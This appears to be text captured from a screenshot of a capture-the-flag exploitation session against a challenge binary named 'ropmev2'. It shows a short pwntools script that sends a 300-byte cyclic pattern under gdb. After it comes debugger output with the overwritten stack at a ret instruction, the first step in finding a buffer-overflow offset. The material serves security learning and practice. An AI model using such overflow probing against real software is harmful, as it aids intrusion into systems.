 17 from pwn import *
16
15 context.terminal = ['urxvt','-e','sh','-c']
14 context.log_level = 'DEBUG'
13 #for local
12 sh = gdb.debug("./ropmev2")
11 #for remote
10 #sh = remote("ip",1234)
9 sh.recvline()
8 '''
7 sh.sendline("DEBUG")
6 leak = sh.recvline()
5 leak = leak.decode()
4 leak = leak[25:]
3 print("LEAK IS  :",leak)
2 '''
1 padding = cyclic(300)
18 sh.sendline(padding)
1
2 sh.interactive()
"asd.py" 20L, 354C written 18,20 All
[dos@dosxuz rop]$ python asd.py
[+] Starting program '/usr/bin/gdbserver' argv=['/usr/bin/gdbserver', '--no-disable-randomization', 'loca
lhost:0', './ropmev2'] : Done
[DEBUG] Received 0x3e bytes:
b'Process ./ropmev2 created; pid = 3576\n'
b'Listening on port 32977\n'
[*] running in new terminal: gdb "./ropmev2" -x "/tmp/pwn_ehi_s4r.gdb" ; rm "/tmp/pwn_ehi_s4r.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/urxvt', '-e', 'sh', '-c', 'gdb "./ropmev2" -x "/tmp/pwn_ehi_
s4r.gdb" ; rm "/tmp/pwn_ehi_s4r.gdb"']
[DEBUG] Received 0x38 bytes:
b'Remote debugging from host ::ffff:127.0.0.1, port 46236\n'
[DEBUG] Received 0x14 bytes:
b'Please dont hack me\n'
[DEBUG] Sent 0x12d bytes:
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaa
azaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaac
baaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaac\n'
[*] Switching to interactive mode
$
$rdi   : 0x00007ffd48ac6a00  →  "knnolnnomnnponnppnnpqnnprnnpsnnptnnpunnpvnnpwnnpxn[...]"
$rip   : 0x0000000000401212  →   ret
$r8    : 0x0000000000ab92a0  →  "Please dont hack me\n"
$r9    : 0x14
$r10   : 0x00000000004003e2  →  0x72006e656c727473 ("strlen"?)
$r11   : 0x00007f7d503e61d0  →  <__strlen_avx2+0> endbr64
$r12   : 0x0000000000401080  →   xor ebp, ebp
$r13   : 0x00007ffd48ac6b00  →  0x0000000000000001
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identificatio
n]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffd48ac6a18|+0x0000: "rnnpsnnptnnpunnpvnnpwnnpxnnpynnpznnpannpbnnpcnnpdn[...]"    ← $rsp
0x00007ffd48ac6a20|+0x0008: "tnnpunnpvnnpwnnpxnnpynnpznnpannpbnnpcnnpdnnpennpfn[...]"
0x00007ffd48ac6a28|+0x0010: "vnnpwnnpxnnpynnpznnpannpbnnpcnnpdnnpennpfnnpgnnphn[...]"
0x00007ffd48ac6a30|+0x0018: "xnnpynnpznnpannpbnnpcnnpdnnpennpfnnpgnnphnnpinnpjn[...]"
0x00007ffd48ac6a38|+0x0020: "znnpannpbnnpcnnpdnnpennpfnnpgnnphnnpinnpjnnpknnpln[...]"
0x00007ffd48ac6a40|+0x0028: "bnnpcnnpdnnpennpfnnpgnnphnnpinnpjnnpknnplnnp\n"
0x00007ffd48ac6a48|+0x0030: "dnnpennpfnnpgnnphnnpinnpjnnpknnplnnp\n"
0x00007ffd48ac6a50|+0x0038: "fnnpgnnphnnpinnpjnnpknnplnnp\n"
code:x86:64
0x401207 call 0x401238
0x40120c mov eax, 0x0
0x401211 leave
→ 0x401212 ret
[!] Cannot disassemble from $PC
threads
[#0] Id 1, Name: "ropmev2", stopped 0x401212 in ?? (), reason: BREAKPOINT
trace
[#0] 0x401212 → ret
gef
1 2 3 4 5 10 cpu 06% 810.9 GiB no lan 100% 1.3 GiB | 5.8 GiB 14.07. 12:10